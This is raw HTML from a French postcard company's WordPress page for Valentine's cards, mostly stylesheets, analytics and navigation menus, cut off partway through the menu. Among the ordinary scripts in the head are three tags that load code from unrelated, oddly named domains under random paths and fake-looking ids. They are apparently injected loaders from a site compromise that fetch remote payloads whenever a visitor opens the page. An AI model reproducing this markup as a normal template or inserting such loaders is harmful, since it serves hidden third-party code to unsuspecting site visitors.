<link rel='stylesheet' id='e-animation-grow-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.4' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-58-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-58.css?ver=1748390068' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-84.css?ver=1748240748' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-206-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-206.css?ver=1748240749' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-encodesans-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/google-fonts/css/encodesans.css?ver=1742381901' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742381913' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' data-spai-egr='1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra' data-spai-excluded="true">/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.timbreos.com","hash_tracking":"false","v4_id":"G-9PBRBR0R63"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/themes/timbreos-2022/js/timbreosWidget.js?ver=6.8.3" id="timbreos-widget-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f764efeb2f","flag_url":"https:\/\/www.timbreos.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1748240235" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.timbreos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.timbreos.com/wp-json/wp/v2/pages/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.timbreos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.timbreos.com/?p=58' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.timbreos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.timbreos.com%2Fcarte-evenements%2Fcarte-de-saint-valentin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.timbreos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.timbreos.com%2Fcarte-evenements%2Fcarte-de-saint-valentin%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
li{
	font-size 20px;
	font-weight 400;
}

.overflowxhidden{
	overflow-x:hidden!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">


  var _paq = window._paq = window._paq || [];
  
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.kap.ovh/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();

jQuery(document).ready(function( $ ){
	let scrollTopPrevious = 0
    $(window).scroll(function() {
	  var scrollTop = $(window).scrollTop();
	  if ( scrollTop > 300 && (scrollTopPrevious - scrollTop) < 0 ) { 
		$("body").addClass("sticky")
	  }else{
		$("body").removeClass("sticky")
	  }
	  scrollTopPrevious = scrollTop
	});
});

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" data-spai-egr="1" sizes="32x32" />
<link rel="icon" href="https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" data-spai-egr="1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" data-spai-egr="1" />
<meta name="msapplication-TileImage" content="https://www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg" />
      <link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-58 page-child parent-pageid-42 wp-custom-logo wp-theme-hello-elementor wp-child-theme-timbreos-2022 elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-58">

		<div data-elementor-type="header" data-elementor-id="84" class="elementor elementor-84 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-89895b0 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="89895b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7930bd55" data-id="7930bd55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5905b80b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5905b80b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.timbreos.com">
			<img width="100" height="100" src="[data-uri]" data-spai="1" class="attachment-full size-full wp-image-94" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52dccda elementor-hidden-tablet elementor-hidden-mobile" data-id="52dccda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bd81d8 elementor-widget elementor-widget-button" data-id="9bd81d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JE CRÉÉ MA CARTE POSTALE !</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a665bce elementor-widget elementor-widget-button" data-id="a665bce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="/contact">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-2b4f1a43 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b4f1a43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73e79768" data-id="73e79768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e562b4a elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e562b4a" data-element_type="widget"  data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-spai-egr="1" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-6e562b4a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item">Carte fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-58 current_page_item menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" aria-current="page" class="elementor-sub-item elementor-item-active">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item">Formules et tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e562b4a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item" tabindex="-1">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item" tabindex="-1">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item" tabindex="-1">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item" tabindex="-1">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item" tabindex="-1">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item" tabindex="-1">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item" tabindex="-1">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item" tabindex="-1">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item" tabindex="-1">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/" class="elementor-sub-item" tabindex="-1">Carte fête des grands-pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-58 current_page_item menu-item-70"><a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Carte de Saint-Valentin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/" class="elementor-sub-item" tabindex="-1">Carte de naissance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.timbreos.com/carte-evenements/evenements-religieux/" class="elementor-sub-item" tabindex="-1">Évènements religieux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.timbreos.com/formules-et-tarifs/" class="elementor-item" tabindex="-1">Formules et tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd7fc2c" data-id="dd7fc2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f438b0d elementor-widget elementor-widget-button" data-id="f438b0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CRÉER MA CARTE !</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-97818d7 elementor-widget elementor-widget-button" data-id="97818d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="/nous-contacter">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-edc3322 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc3322" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae63dce" data-id="ae63dce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ac522f elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ac522f" data-element_type="widget"  data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-spai-egr="1" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-3ac522f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://www.timbreos.com/" class="elementor-item">Timbreos c’est quoi?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://www.timbreos.com/carte-postale/" class="elementor-item">Carte postale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.timbreos.com/carte-postale/carte-postale-simple/" class="elementor-sub-item">Carte postale simple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.timbreos.com/carte-postale/carte-duo/" class="elementor-sub-item">Carte duo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.timbreos.com/carte-postale/carte-trio/" class="elementor-sub-item">Carte trio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.timbreos.com/carte-postale/carte-xl/" class="elementor-sub-item">Carte XL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-627"><a href="#" class="elementor-item elementor-item-anchor">Carte évènements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/" class="elementor-sub-item">Carte anniversaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.timbreos.com/carte-evenements/carte-mariage/" class="elementor-sub-item">Carte mariage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.timbreos.com/carte-evenements/carte-remerciements/" class="elementor-sub-item">Carte remerciements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/" class="elementor-sub-item">Carte fête des mères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/" class="elementor-sub-item">Carte fête des pères</a></li>
